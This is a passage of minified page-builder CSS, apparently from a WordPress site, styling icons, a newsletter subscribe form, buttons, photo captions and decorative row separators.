{background: none;}.fl-node-7blje6qhay9c .adv-icon-2 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-7blje6qhay9c .adv-icon-2 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-7blje6qhay9c .adv-icon-2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-7blje6qhay9c .adv-icon-2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {background: #49796b;color: #ffffff;}.fl-node-7blje6qhay9c .adv-icon-2 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 992px ) {.fl-node-7blje6qhay9c .adv-icon-2 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-7blje6qhay9c .adv-icon-2 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-7blje6qhay9c .adv-icon-2 .uabb-imgicon-wrap {text-align: center;}}.fl-node-7blje6qhay9c .adv-icon-3 .uabb-imgicon-wrap {text-align: left;}.fl-node-7blje6qhay9c .adv-icon-3 .uabb-image .uabb-photo-img {width: 20px;padding: 10px;}.fl-node-7blje6qhay9c .adv-icon-3 .uabb-image .uabb-image-content{background:#023059;border-width: 1px;border-radius: 0px;}.fl-node-7blje6qhay9c .adv-icon-3 .uabb-image-content:hover {background: #49796b;}@media ( max-width: 992px ) {.fl-node-7blje6qhay9c .adv-icon-3 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-7blje6qhay9c .adv-icon-3 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-7blje6qhay9c .adv-icon-3 .uabb-imgicon-wrap {text-align: center;}}.fl-node-7blje6qhay9c .adv-icon-4 .uabb-imgicon-wrap {text-align: left;}.fl-node-7blje6qhay9c .adv-icon-4 .uabb-image .uabb-photo-img {width: 20px;padding: 10px;}.fl-node-7blje6qhay9c .adv-icon-4 .uabb-image .uabb-image-content{background:#023059;border-width: 1px;border-radius: 0px;}.fl-node-7blje6qhay9c .adv-icon-4 .uabb-image-content:hover {background: #49796b;}@media ( max-width: 992px ) {.fl-node-7blje6qhay9c .adv-icon-4 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-7blje6qhay9c .adv-icon-4 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 768px ) {.fl-node-7blje6qhay9c .adv-icon-4 .uabb-imgicon-wrap {text-align: center;}}@media ( max-width: 768px ) {.fl-node-7blje6qhay9c .adv-icon-wrap {text-align: center;}}@media ( max-width: 992px ) {.fl-node-7blje6qhay9c .adv-icon-horizontal .adv-icon-link {margin-bottom: px;display: inline-block;}.fl-node-7blje6qhay9c .adv-icon-left .adv-icon-link {margin-right: px;}.fl-node-7blje6qhay9c .adv-icon-center .adv-icon-link {margin-left: 0px;margin-right: 0px;}.fl-node-7blje6qhay9c .adv-icon-right .adv-icon-link {margin-left: px;}}@media ( max-width: 768px ) {.fl-node-7blje6qhay9c .adv-icon-horizontal .adv-icon-link {margin-bottom: px;display: inline-block;}.fl-node-7blje6qhay9c .adv-icon-left .adv-icon-link {margin-right: px;}.fl-node-7blje6qhay9c .adv-icon-center .adv-icon-link {margin-left: 0px;margin-right: 0px;}.fl-node-7blje6qhay9c .adv-icon-right .adv-icon-link {margin-left: px;}} .fl-node-7blje6qhay9c > .fl-module-content {margin-top:15px;margin-bottom:15px;}.uabb-subscribe-form .uabb-form-field {position: relative;}.uabb-form-field input,.uabb-form-field input[type=text],.uabb-subscribe-form input[type=email] {box-shadow: none;height: auto;width: 100%;outline: none;}.uabb-subscribe-form-inline.uabb-subscribe-form-name-hide .uabb-form-field {width: 66.66%;}.uabb-form-error-message {clear: both;color: #f2f2f2;display: none;font-weight: bold;}.uabb-module-content .uabb-text-editor *:not(a) {color: inherit;}.uabb-module-content .uabb-text-editor *:not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-module-content .uabb-sf-bottom-text p:last-of-type {margin-bottom: 0;}.uabb-subscribe-form .uabb-creative-button-wrap {margin: 0;}.uabb-subscribe-form .uabb-creative-button-width-auto {display: inline-block;}.uabb-form-field > label {font-weight: normal;}.uabb-subscribe-form input[type=text],.uabb-subscribe-form input[type=tel],.uabb-subscribe-form input[type=email] {border: 1px solid rgba(0, 0, 0, 0.1);border-radius: 0;padding: 12px 15px;margin: 0;}.uabb-subscribe-form .uabb-head-wrap { margin-bottom: 5px;}.uabb-sf-style-style2 input[type=text],.uabb-sf-style-style2 input[type=tel],.uabb-sf-style-style2 input[type=email]{border-top: none;border-left: none;border-right: none;border-bottom-color: rgba(0, 0, 0, 0.5);background: transparent;}.uabb-sf-style-style2 input[type=text]:focus,.uabb-sf-style-style2 input[type=tel]:focus,.uabb-sf-style-style2 input[type=email]:focus {background: transparent;}.uabb-form-field > label {margin: 0;}.uabb-sf-style-style2 .uabb-form-field > label {position: absolute;pointer-events: none;bottom: 5px;left: 10px;cursor: text;z-index: 3;-webkit-transition: all .15s ease-in-out;transition: all .15s ease-in-out;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);} .uabb-sf-style-style2 .uabb-form-field input:focus + label, .uabb-sf-style-style2 .uabb-form-field.open > label {cursor: default;-webkit-transform: translateY(-24px);-ms-transform: translateY(-24px);transform: translateY(-24px);}.uabb-subscribe-form-inline.uabb-sf-style-style2 .uabb-form-field > label {bottom: 20px;}.uabb-subscribe-form-inline.uabb-sf-style-style2 .uabb-form-field,.uabb-subscribe-form-inline.uabb-sf-style-style2 .uabb-form-button,.uabb-subscribe-form-inline.uabb-sf-style-style1 .uabb-form-field,.uabb-subscribe-form-inline.uabb-sf-style-style1 .uabb-form-button {display: inline-block;vertical-align: bottom;}.uabb-form-field .uabb-form-error-message {position: absolute;display: block;opacity: 0;padding: 0;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);text-align: center;-webkit-transition: opacity .15s ease-in-out;transition: opacity .15s ease-in-out;}.uabb-form-error ~ .uabb-form-error-message {opacity: 1;width: 1.5em;height: 1.5em;line-height: 1.5em;background: #FF5050;border-radius: 50%;}.uabb-form-field:not(.open) .uabb-form-error ~ label {color: #FF5050 !important;-webkit-transition: all .15s ease-in-out;transition: all .15s ease-in-out;}.uabb-form-field.open input.uabb-form-error {color: #FF5050 !important;}.uabb-subscribe-form .uabb-form-field .uabb-form-error {border-color: #FF5050 !important;-webkit-transition: all .15s ease-in-out;transition: all .15s ease-in-out;}.uabb-form-error::-webkit-input-placeholder { color: #FF5050 !important; -webkit-transition: all .15s ease-in-out;transition: all .15s ease-in-out;}.uabb-form-error:-moz-placeholder { color: #FF5050 !important; -webkit-transition: all .15s ease-in-out;transition: all .15s ease-in-out;}.uabb-form-error::-moz-placeholder { color: #FF5050 !important; -webkit-transition: all .15s ease-in-out;transition: all .15s ease-in-out;}.uabb-form-error:-ms-input-placeholder { color: #FF5050 !important; -webkit-transition: all .15s ease-in-out;transition: all .15s ease-in-out;}.uabb-mailchimp-version-error {line-height: 1.5em;padding: 50px;text-align: center;position: absolute;top: 50%;width: 100%;left: 50%;transform: translate(-50%,-50%);}.uabb-mailchimp-version-error span{line-height: 1.45em;}.uabb-subscribe-form-inline .uabb-form-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.uabb-subscribe-form .uabb-form-error-message {display: block;}.uabb-input-group.uabb-terms-checkbox {margin-top: 15px;margin-bottom: 15px;}.uabb-subscribe-form .uabb-terms-checkbox .uabb-terms-wrap {height: 26px;display: inline;vertical-align: middle;position: relative;}.uabb-subscribe-form .uabb-terms-checkbox-text {margin: 10px 0;}.uabb-terms-checkbox-sf{position: absolute !important;width: 1px !important;height: 1px !important;padding: 0 !important;margin: -1px !important;overflow: hidden !important;clip: rect(0, 0, 0, 0) !important;border: 0!important;white-space: nowrap !important;}.uabb-sf-checkbox-focus .terms-checkbox::before {content: '';outline: 2px solid #708bef;}.uabb-subscribe-form .uabb-terms-checkbox input[type="checkbox"] + span:before {content: '';border: 1px solid #cccccc;border-radius: 0;display: inline-block;vertical-align: middle;width: 24px;height: 24px;padding: 2px;margin-right: 10px;text-align: center;}.uabb-subscribe-form .uabb-input-group input[type="checkbox"]:checked + span:before {content: "\2714";font-size: 20px;line-height: 18px;font-weight: bold;padding-top: 2px;color: #3A3A3A;}.uabb-subscribe-form .uabb-form-error-message {color: #ff5050;display: none;font-size: 12px;margin-top: 2px;}.uabb-subscribe-form .uabb-terms-wrap {display: inline;}.uabb-subscribe-form .uabb-terms-label {display: block;}.uabb-subscribe-form .uabb-terms-wrap .uabb-form-error-message {position: relative;padding-left: 12px;width: 100%;opacity: 1;}.uabb-subscribe-form-inline .uabb-form-field.uabb-input-group.uabb-terms-checkbox {width: auto;}.fl-node-okdily062h4b .uabb-button .uabb-btn-img {width: 20px;}.fl-node-okdily062h4b .uabb-creative-button-wrap a,.fl-node-okdily062h4b .uabb-creative-button-wrap a:visited {padding:12px 24px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;background: #ffffff;border: 1px solid #ffffff;}.fl-builder-content .fl-node-okdily062h4b .uabb-creative-button-wrap a.uabb-button,.fl-builder-content .fl-node-okdily062h4b .uabb-creative-button-wrap a.uabb-button *,.fl-builder-content .fl-node-okdily062h4b .uabb-creative-button-wrap a.uabb-button:visited,.fl-builder-content .fl-node-okdily062h4b .uabb-creative-button-wrap a.uabb-button:visited * {color: #000000;}.fl-node-okdily062h4b .uabb-creative-button-wrap a:focus,.fl-node-okdily062h4b .uabb-creative-button-wrap a:hover {background: #000000;border: 1px solid #000000;}.fl-builder-content .fl-node-okdily062h4b .uabb-creative-button-wrap a.uabb-button:focus,.fl-builder-content .fl-node-okdily062h4b .uabb-creative-button-wrap a.uabb-button:focus *,.fl-builder-content .fl-node-okdily062h4b .uabb-creative-button-wrap a.uabb-button:hover,.fl-builder-content .fl-node-okdily062h4b .uabb-creative-button-wrap a.uabb-button:hover * {color: #ffffff;}@media ( max-width: 768px ) {.fl-node-okdily062h4b .uabb-creative-button-wrap.uabb-button-reponsive-.uabb-creative-button-reponsive- {text-align: ;}}@media ( max-width: 992px ) {.fl-node-okdily062h4b .uabb-creative-button-wrap.uabb-creative-button-tablet- {text-align: ;}}@media ( max-width: 768px ) {.fl-node-okdily062h4b .uabb-creative-button-wrap a,.fl-node-okdily062h4b .uabb-creative-button-wrap a:visited {padding-top:;padding-bottom:;padding-left:;padding-right:;}}.fl-node-okdily062h4b .uabb-subscribe-form-inline .uabb-form-field {padding-right: 5px;padding-left: 5px;width: 33.333333333333%;}.fl-node-okdily062h4b .uabb-subscribe-form-stacked .uabb-form-error-message {right : 15px}.fl-node-okdily062h4b .uabb-subscribe-form-inline .uabb-form-error-message {right : 20px}.fl-node-okdily062h4b .uabb-subscribe-form-inline .uabb-form-button {padding-right: 5px;padding-left: 5px;}.fl-node-okdily062h4b .uabb-subscribe-form-inline .uabb-form-wrap {margin: 0 -5px;}.fl-node-okdily062h4b .uabb-subscribe-form-stacked .uabb-form-field {margin-bottom: 10px;}.fl-node-okdily062h4b .uabb-subscribe-form-inline .uabb-form-button {width: 33.333333333333%;}.fl-node-okdily062h4b h3.uabb-sf-heading {margin-bottom: 0px;}.fl-node-okdily062h4b h6.uabb-sf-subheading {margin-bottom: 20px;}.fl-node-okdily062h4b .uabb-sf-style-style2 .uabb-form-field input:focus + label,.fl-node-okdily062h4b .uabb-sf-style-style2 .uabb-form-field.open > label {-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px);}.fl-node-okdily062h4b .uabb-sf-bottom-text {color: #000000;margin-top: 20px;}.fl-node-okdily062h4b .uabb-subscribe-form .uabb-input-group input[type="checkbox"] + span:before {background: #fafafa;}.fl-node-okdily062h4b .uabb-subscribe-form .uabb-input-group .uabb-terms-label input[type="checkbox"] + span:before {content: '';border-width: px;border-color: ;vertical-align: middle;width: 24px;height: 24px;padding: 2px;margin-right: 10px;text-align: center;display: inline-flex;align-items: center;align-content: center;}.fl-node-okdily062h4b .uabb-subscribe-form .uabb-input-group .uabb-terms-label input[type="checkbox"]:checked + span:before {content: "\2714";font-weight: bold;font-size: 24px;line-height: 24px;color: ;padding-top: 2px;}.fl-node-okdily062h4b .uabb-subscribe-form .uabb-input-group input[type="checkbox"] + span:before {border-radius: px;}.fl-node-okdily062h4b .uabb-subscribe-form {text-align: center;}.fl-node-okdily062h4b .uabb-sf-style-style1 .uabb-form-field input,.fl-node-okdily062h4b .uabb-sf-style-style1 .uabb-form-field input:focus,.fl-node-okdily062h4b .uabb-sf-style-style1 .uabb-form-field textarea {color: #ffffff;background: rgba(0, 0, 0, 0);border-color: #cccccc;border-width: 1px;border-radius: 0;padding: 12px 15px;}.fl-node-okdily062h4b .uabb-sf-style-style1 .uabb-form-field input::-webkit-input-placeholder {color: #ffffff;}.fl-node-okdily062h4b .uabb-sf-style-style1 .uabb-form-field input[type="checkbox"] + span:before {background: rgba(0, 0, 0, 0);border-color: #cccccc;border-width: 1px;}.fl-node-okdily062h4b .uabb-subscribe-form .uabb-form-field input:focus,.fl-node-okdily062h4b .uabb-subscribe-form .uabb-form-field input:active,.fl-node-okdily062h4b .uabb-subscribe-form .uabb-form-field input[type="checkbox"] + span:active:before,.fl-node-okdily062h4b .uabb-subscribe-form .uabb-form-field input[type="checkbox"] + span:focus:before {border-color: #cccccc;}@media ( max-width: 992px ) {.fl-node-okdily062h4b .uabb-subscribe-form {}.fl-node-okdily062h4b .uabb-sf-style-style2 .uabb-form-field input:focus + label,.fl-node-okdily062h4b .uabb-sf-style-style2 .uabb-form-field.open > label {}.fl-node-okdily062h4b .uabb-subscribe-form-inline .uabb-form-field {float: none;padding-left: 0;padding-right: 0;width: 100%;margin-bottom: 10px;}.fl-node-okdily062h4b .uabb-subscribe-form-inline .uabb-form-wrap {margin: 0;}.fl-node-okdily062h4b .uabb-subscribe-form-inline .uabb-form-error-message {right : 15px}.fl-node-okdily062h4b .uabb-sf-style-style2 .uabb-form-field label {left: 15px;}.fl-node-okdily062h4b .uabb-subscribe-form-inline .uabb-form-button {float: none;width: auto;padding: 0;display: block;}.fl-node-okdily062h4b .uabb-subscribe-form-inline .uabb-form-wrap {display: block;}.fl-node-okdily062h4b .uabb-subscribe-form {text-align: center;}}@media ( max-width: 768px ) {.fl-node-okdily062h4b .uabb-subscribe-form {}.fl-node-okdily062h4b .uabb-sf-style-style2 .uabb-form-field input:focus + label,.fl-node-okdily062h4b .uabb-sf-style-style2 .uabb-form-field.open > label {}.fl-node-okdily062h4b .uabb-subscribe-form {text-align: center;}}.fl-node-okdily062h4b .uabb-form-field input[type='text'], .fl-node-okdily062h4b .uabb-form-field input[type='email'], .fl-node-okdily062h4b .uabb-form-field input[type='text'] ~ label, .fl-node-okdily062h4b .uabb-form-field input[type='email'] ~ label {font-size: 20px;}.fl-node-okdily062h4b .uabb-sf-bottom-text {font-weight: 700;font-size: 20px;}body p,.entry-content p,.entry-content ul li,.entry-content ul,.entry-content a,.pp-sub-heading p {}a.button,span.fl-button-text,span.uabb-button-text.uabb-creative-button-text,.gform_button.button,a.fl-button {}@media screen and (min-width: 769px) {}@media screen and (max-width: 1366px) {}@media screen and (max-width: 1024px) {}@media screen and (max-width: 768px) {}@media screen and (max-width: 480px) {}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) 